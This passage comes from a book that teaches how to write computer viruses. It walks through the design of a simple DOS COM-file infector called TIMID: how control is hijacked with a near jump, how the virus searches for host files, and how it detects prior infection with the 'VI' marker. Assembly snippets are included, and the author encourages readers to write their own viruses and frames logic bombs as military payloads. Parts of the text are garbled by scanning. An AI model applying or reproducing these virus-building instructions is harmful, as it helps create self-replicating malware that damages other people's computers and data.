Although it may be the case that anything which is not essential to a virus' survival may prove detrimental, many computer viruses are written primarily to be smart delivery systems of these "other routines." The author is unconcerned about whether the virus gets killed in action when its logic bomb goes off, so long as the bomb gets deployed effectively. The virus then becomes just like a Kamikaze pilot, who gives his life to accomplish the mission. Some of these "other routines" have proven to be quite creative. For example, one well known virus turns a computer into a simulation of a wash machine, complete with graphics and sound. Another makes Friday the 13th truly a bad day by coming to life only on that day and destroying data. None the less, these kinds of routines are more properly the subject of volume three of this series, which discusses the military applications of computer viruses. In this volume we will stick with the basics of designing the reproductive system. And if you're real interest is in military applications, just remember that the best logic bomb in the world is useless if you can't deploy it correctly. The delivery system is very, very important. The situation is similar to having an atomic bomb, but not the means to send it half way around the world in fifteen minutes. Sure, you can deploy it, but crossing borders, getting close to the target, and hiding the bomb all pose considerable risks. The effort to develop a rocket is worthwhile.

### **Tools Needed for Writing Viruses**

Viruses are written in *assembly language*. High level languages like Basic, C, and Pascal have been designed to generate stand-alone programs, but the assumptions made by these languages render them almost useless when writing viruses. They are simply incapable of performing the acrobatics required for a virus to jump from one host program to another. That is not to say that one could not design a high level language that would do the job, but no one has done so yet. Thus, to create viruses, we must use assembly language. It is just the only way we can get exacting control over all the computer system's resources and use them the way we want to, rather than the way somebody else thinks we should.

If you have not done any programming in assembler before, I would suggest you get a good tutorial on the subject to use along side of this book. (A few are mentioned in the *Suggested Reading* at the end of the book.) In the following chapters, I will assume that your knowledge of the technical details of PC's—like file structures, function calls, segmentation and hardware design—is limited, and I will try to explain such matters carefully at the start. However, I will assume that you have some knowledge of assembly language—at least at the level where you can understand what some of the basic machine instructions, like *mov ax,bx* do. If you are not familiar with simpler assembly language programming like this, get a tutorial book on the subject. With a little work it will bring you up to speed.

At present, there are three popular assemblers on the market, and you will need one of them to do any work with computer viruses. The first and oldest is Microsoft's *Macro Assembler*, or MASM for short. It will cost you about \$100 to buy it through a mail order outlet. The second is Borland's *Turbo Assembler*, also known as TASM. It goes for about \$100 too. Thirdly, there is A86, which is shareware, and available on many bulletin board systems throughout the country. You can get a copy of it for free by calling up one of these systems and downloading it to your computer with a modem. Alternatively, a number of software houses make it available for about \$5 through the mail. However, if you plan to use A86, the author demands that you pay him almost as much as if you bought one of the other assemblers. He will hold you liable for copyright violation if he can catch you. Personally, I don't think A86 is worth the money. My favorite is TASM, because it does exactly what you tell it to without trying to outsmart you. That is exactly what you want when writing a virus. Anything less can put bugs in you programs even when they are correctly written. Whichever assembler you decide to use, though, the viruses in this book

can be compiled by all three. Batch files are provided to perform a correct assembly with each assembler.

If you do not have an assembler, or the resources to buy one, or the inclination to learn assembly language, the viruses are provided in Intel hex format so they can be directly loaded onto your computer in executable form. The program disk also contains compiled, directly executable versions of each virus. However, if you don't understand the assembly language source code, *please don't take these programs and run them*. You're just *asking for trouble*, like a four year old child with a loaded gun.



# **Case Number One: A Simple COM File Infector**

In this chapter we will discuss one of the simplest of all computer viruses. This virus is very small, comprising only 264 bytes of machine language instructions. It is also fairly safe, because it has one of the simplest search routines possible. This virus, which we will call TIMID, is designed to only infect COM files which are in the currently logged directory on the computer. It does not jump across directories or drives, if you don't call it from another directory, so it can be easily contained. It is also harmless because it contains no destructive code, and it tells you when it is infecting a new file, so you will know where it is and where it has gone. On the other hand, its extreme simplicity means that this is not a very effective virus. It will not infect most files, and it can easily be caught. Still, this virus will introduce all the essential concepts necessary to write a virus, with a minimum of complexity and a minimal risk to the experimenter. As such, it is an excellent instructional tool.

### **Some DOS Basics**

To understand the means by which the virus copies itself from one program to another, we have to dig into the details of how the operating system, DOS, loads a program into memory and passes control to it. The virus must be designed so it's code gets

executed, rather than just the program it has attached itself to. Only then can it reproduce. Then, it must be able to pass control back to the host program, so the host can execute in its entirety as well.

When one enters the name of a program at the DOS prompt, DOS begins looking for files with that name and an extent of "COM". If it finds one it will load the file into memory and execute it. Otherwise DOS will look for files with the same name and an extent of "EXE" to load and execute. If no EXE file is found, the operating system will finally look for a file with the extent "BAT" to execute. Failing all three of these possibilities, DOS will display the error message "Bad command or file name."

 EXE and COM files are directly executable by the Central Processing Unit. Of these two types of program files, COM files are much simpler. They have a predefined segment format which is built into the structure of DOS, while EXE files are designed to handle a user defined segment format, typical of very large and complicated programs. The COM file is a direct binary image of what should be put into memory and executed by the CPU, but an EXE file is not.

 To execute a COM file, DOS must do some preparatory work before giving that program control. Most importantly, DOS controls and allocates memory usage in the computer. So first it checks to see if there is enough room in memory to load the program. If it can, DOS then allocates the memory required for the program. This step is little more than an internal housekeeping function. DOS simply records how much space it is making available for such and such a program, so it won't try to load another program on top of it later, or give memory space to the program that would conflict with another program. Such a step is necessary because more than one program may reside in memory at any given time. For example, pop-up, memory resident programs can remain in memory, and *parent* programs can load *child* programs into memory, which execute and then return control to the parent.

 Next, DOS builds a block of memory 256 bytes long known as the *Program Segment Prefix*, or *PSP*. The PSP is a remnant of an older operating system known as *CP/M*. CP/M was popular in the late seventies and early eighties as an operating system for microcomputers based on the 8080 and Z80 microproc-



### **Figure 2: Format of the Program Segment Prefix.**

essors. In the CP/M world, 64 kilobytes was all the memory a computer had. The lowest 256 bytes of that memory was reserved for the operating system itself to store crucial data. For example, location 5 in memory contained a jump instruction to get to the rest of the operating system, which was stored in high memory, and its location differed according to how much memory the computer had. Thus, programs written for these machines would access the operating system functions by calling location 5 in memory. When PC-DOS came along, it imitated CP/M because CP/M was very popular, and many programs had been written to work with it. So the PSP (and whole COM file concept) became a part of DOS. The result is that a lot of the information stored in the PSP is of little

use to a DOS programmer today. Some of it is useful though, as we will see a little later.

 Once the PSP is built, DOS takes the COM file stored on disk and loads it into memory just above the PSP, starting at offset 100H. Once this is done, DOS is almost ready to pass control to the program. Before it does, though, it must set up the registers in the CPU to certain predetermined values. First, the segment registers must be set properly, or a COM program cannot run. Let's take a look at the how's and why's of these segment registers.

 In the 8088 microprocessor, all registers are 16 bit registers. The problem is that a 16 bit register will only allow one to address 64 kilobytes of memory. If you want to use more memory, you need more bits to address it. The 8088 can address up to one megabyte of memory using a process known as segmentation. It uses two registers to create a physical memory address that is 20 bits long instead of just 16. Such a register pair consists of a *segment register*, which contains the most significant bits of the address, and an *offset register*, which contains the least significant bits. The segment register points to a 16 byte block of memory, and the offset register tells how many bytes to add to the start of the 16 byte block to locate the desired byte in memory. For example, if the **ds** register is set to 1275 Hex and the **bx** register is set to 457 Hex, then the physical 20 bit address of the byte **ds:[bx]** is

```
 1275H x 10H = 12750H
       + 457H
        12BA7H
```
No offset should ever have to be larger than 15, but one normally uses values up to the full 64 kilobyte range of the offset register. This leads to the possibility of writing a single physical address in several different ways. For example, setting **ds** = 12BA Hex and  $bx = 7$  would produce the same physical address 12BA7 Hex as in the example above. The proper choice is simply whatever is convenient for the programmer. However, it is standard programming practice to set the segment registers and leave them alone as much as possible, using offsets to range through as much data and code as one can (64 kilobytes if necessary).

The 8088 has four segment registers, **cs**, **ds**, **ss** and **es**, which stand for *Code Segment*, *Data Segment*, *Stack Segment*, and *Extra Segment*, respectively. They each serve different purposes. The **cs** register specifies the 64K segment where the actual program instructions which are executed by the CPU are located. The Data Segment is used to specify a segment to put the program's data in, and the Stack Segment specifies where the program's stack is located. The **es** register is available as an extra segment register for the programmer's use. It might typically be used to point to the video memory segment, for writing data directly to video, etc.

COM files are designed to operate with a very simple, but limited segment structure. namely they have one segment, **cs**=**ds**=**es**=**ss**. All data is stored in the same segment as the program code itself, and the stack shares this segment. Since any given segment is 64 kilobytes long, a COM program can use at most 64 kilobytes for all of its code, data and stack. When PC's were first introduced, everybody was used to writing programs limited to 64 kilobytes, and that seemed like a lot of memory. However, today it is not uncommon to find programs that require several hundred kilobytes of code, and maybe as much data. Such programs must use a more complex segmentation scheme than the COM file format allows. The EXE file structure is designed to handle that complexity. The drawback with the EXE file is that the program code which is stored on disk must be modified significantly before it can be executed by the CPU. DOS does that at load time, and it is completely transparent to the user, but a virus that attaches to EXE files must not upset DOS during this modification process, or it won't work. A COM program doesn't require this modification process because it uses only one segment for everything. This makes it possible to store a straight binary image of the code to be executed on disk (the COM file). When it is time to run the program, DOS only needs to set up the segment registers properly and execute it.

The PSP is set up at the beginning of the segment allocated for the COM file, i.e. at offset 0. DOS picks the segment based on what free memory is available, and puts the PSP at the very start of that segment. The COM file itself is loaded at offset 100 Hex, just after the PSP. Once everything is ready, DOS transfers control to



**Figure 3: Memory map just before executing a COM file.**

the beginning of the program by jumping to the offset 100 Hex in the code segment where the program was loaded. From there on, the program runs, and it accesses DOS occasionally, as it sees fit, to perform various I/O functions, like reading and writing to disk. When the program is done, it transfers control back to DOS, and DOS releases the memory reserved for that program and gives the user another command line prompt.

### **An Outline for a Virus**

In order for a virus to reside in a COM file, it must get control passed to its code at some point during the execution of the program. It is conceivable that a virus could examine a COM file and determine how it might wrest control from the program at any point during its execution. Such an analysis would be very difficult, though, for the general case, and the resulting virus would be anything but simple. By far the easiest point to take control is right at the very beginning, when DOS jumps to the start of the program.

At this time, the virus is completely free to use any space above the image of the COM file which was loaded into memory by DOS. Since the program itself has not yet executed, it cannot have set up data anywhere in memory, or moved the stack, so this is a very safe time for the virus to operate. At this stage, it isn't too difficult a task to make sure that the virus will not interfere with the host program to damage it or render it inoperative. Once the host program begins to execute, almost anything can happen, though, and the virus's job becomes much more difficult.

To gain control at startup time, a virus infecting a COM file must replace the first few bytes in the COM file with a jump to the virus code, which can be appended at the end of the COM file. Then, when the COM file is executed, it jumps to the virus, which goes about looking for more files to infect, and infecting them. When the virus is ready, it can return control to the host program. The problem in doing this is that the virus already replaced the first few bytes of the host program with its own code. Thus it must restore those bytes, and then jump back to offset 100 Hex, where the original program begins.

Here, then, is the basic plan for a simple viral infection of a COM file. Imagine a virus sitting in memory, which has just been



**Figure 4: Replacing the first bytes in a COM file.**

activated. It goes out and infects another COM file with itself. Step by step, it might work like this:

- 1. An infected COM file is loaded into memory and executed. The viral code gets control first.
- 2. The virus in memory searches the disk to find a suitable COM file to infect.
- 3. If a suitable file is found, the virus appends its own code to the end of the file.
- 4. Next, it reads the first few bytes of the file into memory, and writes them back out to the file in a special data area within the virus' code. The new virus will need these bytes when it executes.
- 5. Next the virus in memory writes a jump instruction to the beginning of the file it is infecting, which will pass control to the new virus when its host program is executed.
- 6. Then the virus in memory takes the bytes which were originally the first bytes in its host, and puts them back (at offset 100H).
- 7. Finally, the viral code jumps to offset 100 Hex and allows its host program to execute.

Ok. So let's develop a real virus with these specifications. We will need both a search mechanism and a copy mechanism.

### **The Search Mechanism**

To understand how a virus searches for new files to infect on an IBM PC style computer operating under MS-DOS or PC-DOS, it is important to understand how DOS stores files and information about them. All of the information about every file on disk is stored in two areas on disk, known as the *directory* and the *File Allocation Table*, or *FAT* for short. The directory contains a 32 byte *file descriptor* record for each file. This descriptor record contains the file's name and extent, its size, date and time of creation, and the file *attribute*, which contains essential information


**Figure 5: The directory entry record format.**

for the operating system about how to handle the file. The FAT is a map of the entire disk, which simply informs the operating system which areas are occupied by which files.

Each disk has two FAT's, which are identical copies of each other. The second is a backup, in case the first gets corrupted. On the other hand, a disk may have many directories. One directory, known as the *root directory*, is present on every disk, but the root may have multiple *subdirectories*, nested one inside of another to form a tree structure. These subdirectories can be created, used, and removed by the user at will. Thus, the tree structure can be as simple or as complex as the user has made it.

Both the FAT and the root directory are located in a fixed area of the disk, reserved especially for them. Subdirectories are stored just like other files with the file attribute set to indicate that this file is a directory. The operating system then handles this subdirectory file in a completely different manner than other files to make it look like a directory, and not just another file. The subdirectory file simply consists of a sequence of 32 byte records describing the files in that directory. It may contain a 32 byte record with the attribute set to *directory*, which means that this file is a subdirectory of a subdirectory.

The DOS operating system normally controls all access to files and subdirectories. If one wants to read or write to a file, he does not write a program that locates the correct directory on the disk, reads the file descriptor records to find the right one, figure out where the file is and read it. Instead of doing all of this work, he simply gives DOS the directory and name of the file and asks it to open the file. DOS does all the grunt work. This saves a lot of time in writing and debugging programs. One simply does not have to deal with the intricate details of managing files and interfacing with the hardware.

DOS is told what to do using *interrupt service routines* (*ISR*'s). Interrupt 21H is the main DOS interrupt service routine that we will use. To call an ISR, one simply sets up the required CPU registers with whatever values the ISR needs to know what to do, and calls the interrupt. For example, the code



opens a file whose name is stored in the memory location FNAME in preparation for reading it into memory. This function tells DOS to locate the file and prepare it for reading. The "int 21H" instruction transfers control to DOS and lets it do its job. When DOS is finished opening the file, control returns to the statement immediately after the "int 21H". The register **ah** contains the function number, which DOS uses to determine what you are asking it to do. The other registers must be set up differently, depending on what **ah** is, to convey more information to DOS about what it is supposed to do. In the above example, the **ds:dx** register pair is used to point to the memory location where the name of the file to open is stored. The register **al** tells DOS to open the file for reading only.

All of the various DOS functions, including how to set up all the registers, are detailed in many books on the subject. Peter Norton's *Programmer's Guide to the IBM PC* is one of the better ones, so if you don't have that information readily available, I suggest you get a copy. Here we will only discuss the DOS functions we need, as we need them. This will probably be enough to get by. However, if you are going to write viruses of your own, it is definitely worthwhile knowing about all of the various functions you can use, as well as the finer details of how they work and what to watch out for.

To write a routine which searches for other files to infect, we will use the DOS *search* functions. The people who wrote DOS knew that many programs (not just viruses) require the ability to look for files and operate on them if any of the required type are found. Thus, they incorporated a pair of searching functions into the interrupt 21H handler, called *Search First* and *Search Next.* These are some of the more complicated DOS functions, so they require the user to do a fair amount of preparatory work before he calls them. The first step is to set up an *ASCIIZ* string in memory to specify the directory to search, and what files to search for. This is simply an array of bytes terminated by a null byte (0). DOS can

search and report on either all the files in a directory or a subset of files which the user can specify by file attribute and by specifying a file name using the wildcard characters "?" and "\*", which you should be familiar with from executing commands like *copy \*.\* a:* and *dir a???\_100.\** from the command line in DOS. (If not, a basic book on DOS will explain this syntax.) For example, the ASCIIZ string

```
DB '\system\hyper.*',0
```
will set up the search function to search for all files with the name *hyper*, and any possible extent, in the subdirectory named *system*. DOS might find files like *hyper.c*, *hyper.prn*, *hyper.exe*, etc.

After setting up this ASCIIZ string, one must set the registers **ds** and **dx** up to the segment and offset of this ASCIIZ string in memory. Register **cl** must be set to a file attribute mask which will tell DOS which file attributes to allow in the search, and which to exclude. The logic behind this attribute mask is somewhat complex, so you might want to study it in detail in Appendix G. Finally, to call the Search First function, one must set **ah** = 4E Hex.

If the search first function is successful, it returns with register **al** = 0, and it formats 43 bytes of data in the *Disk Transfer Area*, or *DTA*. This data provides the program doing the search with the name of the file which DOS just found, its attribute, its size and its date of creation. Some of the data reported in the DTA is also used by DOS for performing the Search Next function. If the search cannot find a matching file, DOS returns **al** non-zero, with no data in the DTA. Since the calling program knows the address of the DTA, it can go examine that area for the file information after DOS has stored it there.

To see how this function works more clearly, let us consider an example. Suppose we want to find all the files in the currently logged directory with an extent "COM", including hidden and system files. The assembly language code to do the Search First would look like this (assuming **ds** is already set up correctly):

SRCH\_FIRST: mov dx,OFFSET COMFILE;set offset of asciiz string mov cl,00000110B ;set hidden and system attributes

### **Case Number One: A Simple COM File Infector 33**



If this routine executed successfully, the DTA might look like this:

03 3F 3F 3F 3F 3F 3F 3F-3F 43 4F 4D 06 18 00 00 .??????????OM....<br>00 00 00 00 00 00 16 98-30 13 BC 62 00 00 43 4F ........0..b..CO 00 00 00 00 00 00 16 98-30 13 BC 62 00 00 43 4F 4D 4D 41 4E 44 2E 43 4F-4D 00 00 00 00 00 00 00 MMAND.COM.......

when the program reaches the label FOUND. In this case the search found the file COMMAND.COM.

In comparison with the Search First function, the Search Next is easy, because all of the data has already been set up by the Search First. Just set **ah** = 4F hex and call DOS interrupt 21H:



If another file is found the data in the DTA will be updated with the new file name, and **ah** will be set to zero on return. If no more matches are found, DOS will set **ah** to something besides zero on return. One must be careful here so the data in the DTA is not altered between the call to Search First and later calls to Search Next, because the Search Next expects the data from the last search call to be there.

Of course, the computer virus does not need to search through all of the COM files in a directory. It must find one that will be suitable to infect, and then infect it. Let us imagine a procedure FILE\_OK. Given the name of a file on disk, it will determine whether that file is good to infect or not. If it is infectable, FILE OK will return with the zero flag, **z**, set, otherwise it will return with the zero flag reset. We can use this flag to determine whether to continue searching for other files, or whether we should go infect the one we have found.

**34 The Little Black Book of Computer Viruses**

If our search mechanism as a whole also uses the **z** flag to tell the main controlling program that it has found a file to infect (**z**=file found, **nz**=no file found) then our completed search function can be written like this:





**Figure 6: Logic of the file search routine.**

Study this search routine carefully. It is important to understand if you want to write computer viruses, and more generally, it is useful in a wide variety of programs of all kinds.

Of course, for our virus to work correctly, we have to write the FILE\_OK function which determines whether a file should be infected or left alone. This function is particularly important to the success or failure of the virus, because it tells the virus when and where to move. If it tells the virus to infect a program which does not have room for the virus, then the newly infected program may be inadvertently ruined. Or if FILE\_OK cannot tell whether a program has already been infected, it will tell the virus to go ahead and infect the same file again and again and again. Then the file will grow larger and larger, until there is no more room for an infection. For example, the routine

FILE\_OK: xor al,al ret

simply sets the **z** flag and returns. If our search routine used this subroutine, it would always stop and say that the first COM file it found was the one to infect. The result would be that the first COM program in a directory would be the only program that would ever get infected. It would just keep getting infected again and again, and growing in size, until it exceeded its size limit and crashed. So although the above example of FILE\_OK might enable the virus to infect at least one file, it would not work well enough for the virus to be able to start jumping from file to file.

A good FILE\_OK routine must perform two checks: (1) it must check a file to see if it is too long to attach the virus to, and (2) it must check to see if the virus is already there. If the file is short enough, and the virus is not present, FILE\_OK should return a "go ahead" to the search routine.

On entry to FILE\_OK, the search function has set up the DTA with 43 bytes of information about the file to check, including its size and its name. Suppose that we have defined two labels, FSIZE and FNAME in the DTA to access the file size and file name respectively. Then checking the file size to see if the virus will fit is a simple matter. Since the file size of a COM file is always less

than 64 kilobytes, we may load the size of the file we want to infect into the **ax** register:

mov ax,WORD PTR [FSIZE]

Next we add the number of bytes the virus will have to add to this file, plus 100H. The 100H is needed because DOS will also allocate room for the PSP, and load the program file at offset 100H. To determine the number of bytes the virus will need automatically, we simply put a label VIRUS at the start of the virus code we are writing and a label END\_VIRUS at the end of it, and take the difference. If we add these bytes to **ax**, and **ax** overflows, then the file which the search routine has found is too large to permit a successful infection. An overflow will cause the carry flag **c** to be set, so the file size check will look something like this:

```
FILE_OK:
     mov ax, WORD PTR [FSIZE]<br>add ax, OFFSET END VIRUS
             ax, OFFSET END_VIRUS - OFFSET VIRUS + 100H
       jc BAD_FILE
 .
 .
 .
GOOD_FILE:
      xor al,al
       ret
BAD_FILE:
       mov al,1
       or al,al
       ret
```
This routine will suffice to prevent the virus from infecting any file that is too large.

The next problem that the FILE\_OK routine must deal with is how to avoid infecting a file that has already been infected. This can only be accomplished if the virus has some understanding of how it goes about infecting a file. In the TIMID virus, we have decided to replace the first few bytes of the host program with a jump to the viral code. Thus, the FILE\_OK procedure can go out and read the file which is a candidate for infection to determine whether its first instruction is a jump. If it isn't, then the virus obviously has not infected that file yet. There are two kinds of jump

instructions which might be encountered in a COM file, known as a *near jump* and a *short jump*. The virus we create here will always use a near jump to gain control when the program starts. Since a short jump only has a range of 128 bytes, we could not use it to infect a COM file larger than 128 bytes. The near jump allows a range of 64 kilobytes. Thus it can always be used to jump from the beginning of a COM file to the virus, at the end of the program, no matter how big the COM file is (as long as it is really a valid COM file). A near jump is represented in machine language with the byte E9 Hex, followed by two bytes which tell the CPU how far to jump. Thus, our first test to see if infection has already occurred is to check to see if the first byte in the file is E9 Hex. If it is anything else, the virus is clear to go ahead and infect.

Looking for E9 Hex is not enough though. Many COM files are designed so the first instruction is a jump to begin with. Thus the virus may encounter files which start with an E9 Hex even though they have never been infected. The virus cannot assume that a file has been infected just because it starts with an E9. It must go farther. It must have a way of telling whether a file has been infected even when it does start with E9. If we do not incorporate this extra step into the FILE\_OK routine, the virus will pass by many good COM files which it could infect because it thinks they have already been infected. While failure to incorporate such a feature into FILE\_OK will not cause the virus to fail, it will limit its functionality.

One way to make this test simple and yet very reliable is to change a couple more bytes than necessary at the beginning of the host program. The near jump will require three bytes, so we might take two more, and encode them in a unique way so the virus can be pretty sure the file is infected if those bytes are properly encoded. The simplest scheme is to just set them to some fixed value. We'll use the two characters "VI" here. Thus, when a file begins with a near jump followed by the bytes "V"=56H and "I"=49H, we can be almost positive that the virus is there, and otherwise it is not. Granted, once in a great while the virus will discover a COM file which is set up with a jump followed by "VI" even though it hasn't been infected. The chances of this occurring

are so small, though, that it will be no great loss if the virus fails to infect this rare one file in a million. It will infect everything else.

